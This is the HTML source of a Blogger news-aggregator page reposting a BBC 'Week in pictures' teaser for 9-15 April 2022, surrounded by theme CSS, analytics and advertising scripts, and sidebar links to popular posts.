.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-150073977-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Begin comScore Tag -->   
  <script>   
  var _comscore = _comscore || [];   
  _comscore.push({ c1: "2", c2: "33012085" });   
  (function() {   
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;   
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";   
   el.parentNode.insertBefore(s, el);   
  })();   
  </script>   
  <noscript>   
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=33012085&cv=2.0&cj=1" />   
  </noscript>   
  <!-- End comScore Tag -->  
    
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-150073977-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150073977-1');
</script>
    
     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>   
  <script>   
  var OneSignal = window.OneSignal || [];   
  OneSignal.push(function() {   
   OneSignal.init({   
   appId: "341f1800-db69-4cb0-b314-45a00fdcad3e",   
   });   
  });   
  </script>   
    
    <script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"5AF8u1WyR620WR", domain:"schengentimes.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=5AF8u1WyR620WR' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.schengentimes.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Latest International news from Schengen Countries, Find breaking and Top headlines' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE9zrlnVhaX-sLh-G9VDAhR-wwQ4FVPsVI1pXsKrWxwqw7HB7eMnBAf0i_6RdJdkWikjDdpQICl_2CFMl82M4KFImg1c01mu2neYG7MJdIQFLzwIeQPL8wBCKp2MmOTV-JxmcCDzf52BY/s1600/logo2+-+Copy.PNG' style='display: block' width='653px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://best.aliexpress.com/'>
<img alt='' height='90' id='Image1_img' src='https://tpc.googlesyndication.com/simgad/781198206114926602' width='725'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.schengentimes.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/business' itemprop='url'>Business</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/news' itemprop='url'>News</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/politics' itemprop='url'>Politics</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/sports' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/videos' itemprop='url'>videos</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://ichef.bbci.co.uk/news/1024/branded_news/1393A/production/_124168108_h_57617029.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.schengentimes.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.schengentimes.com/search/label/news' property='v:title' rel='v:url'>news</a></span>
<brc>></brc>
<span>Week in pictures: 9-15 April 2022</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Week in pictures: 9-15 April 2022
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.schengentimes.com/2022/04/week-in-pictures-9-15-april-2022.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.schengentimes.com/2022/04/week-in-pictures-9-15-april-2022.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2022-04-15T18:01:00-07:00'>April 15, 2022</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.schengentimes.com/search/label/news' rel='tag'>news</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5061398021306899980' itemprop='articleBody'>
<meta content=' A selection of striking images from all over the globe, taken in the past seven days.     from Home - BBC News  Read The Rest:maltatoday......' name='twitter:description'/>
<div><img src="https://ichef.bbci.co.uk/news/1024/branded_news/1393A/production/_124168108_h_57617029.jpg" style="width: 100%;" />
<div>A selection of striking images from all over the globe, taken in the past seven days.</div>
</div>
<br />
<br />
from Home - BBC News<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28deb8957958f64d3f70da04f74dedf68faaa6875d7" rel="nofollow" target="_blank">Read The Rest:maltatoday...</a>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.schengentimes.com/2022/04/week-in-pictures-9-15-april-2022.html&title=Week in pictures: 9-15 April 2022' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.schengentimes.com/2022/04/week-in-pictures-9-15-april-2022.html&title=Week in pictures: 9-15 April 2022' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.schengentimes.com/2022/04/week-in-pictures-9-15-april-2022.html&title=Week in pictures: 9-15 April 2022' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.schengentimes.com/2022/04/week-in-pictures-9-15-april-2022.html&title=Week in pictures: 9-15 April 2022' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.schengentimes.com/2022/04/week-in-pictures-9-15-april-2022.html&media=https://ichef.bbci.co.uk/news/1024/branded_news/1393A/production/_124168108_h_57617029.jpg&description= A selection of striking images from all over the globe, taken in the past seven days.     from Home - BBC News  Read The Rest:maltatoday......' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
news
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.schengentimes.com/2022/04/sanctioned-russian-oligarchs-linked-to.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.schengentimes.com/2022/04/im-not-thinking-about-retirement-fury.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/1393A/production/_124168108_h_57617029.jpg' itemprop='url'/>
</div>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.schengentimes.com/2022/04/week-in-pictures-9-15-april-2022.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://branmark76.gotrackier.com/click?campaign_id=129536&pub_id=1313" rel="nofollow" target="_blank"><img alt="Learn Spanish in Spain" src="[data-uri]" border="0" width="300" height="250" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.aliexpress.com/'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghjPtlkpJlm3bI8Y1X8oXblJ_S6U7nI9p6dqxijmEVQ2cdIAY7XdP7n5Z_epOdsl1htNS0WbFJMALnqQj7M9gfg2DCJxssQkyzOX4r2xoYm-3D7DWWrnN0FgjiM5I56l-9QbZsYE3GJDg/s1600/al.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/Schengen-Times-102907427803977" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
<!-- float facebook like box start -->
<script id="float_fb" src="//pic.sopili.net/pub/float_fb/widget.js" data-href="https://www.facebook.com/Schengen-Times-102907427803977" async></script>
<!-- float facebook like box end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPJmoXYaAlzv4HVmgX0EszUGwjyFkF55xLFviAj2w3S4aVE0E__1VovIQ-j6cJlxiE_sPm7y7woaz-iFxU3lXzHYQlBZ9hIN-OvrKn1BGGH4hl_LMwNaecf-NN5Z3s-F59AH1XwXfO3gIi-eGJlR0pdAK2c8ON-1W4OH8fFL5z-mqn=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBcsY0D41lGFiPTg-bgVIYWhYKZ0wz4EyPJt-h8MGGwu-Z3pAnoovGKu58rUCZzwMZhWAI_nn2D3XDTB6Oi8Jebgkf4Zmm6-O4yqvVzO4PZ_IqBkx5Q4lgkJiuqkUw8mzmZkYdM0x-UXvIQi85qcrli-acGefAICby7ntruwMHgEW6jKHFAa8LDA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html'>Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec</a></div>
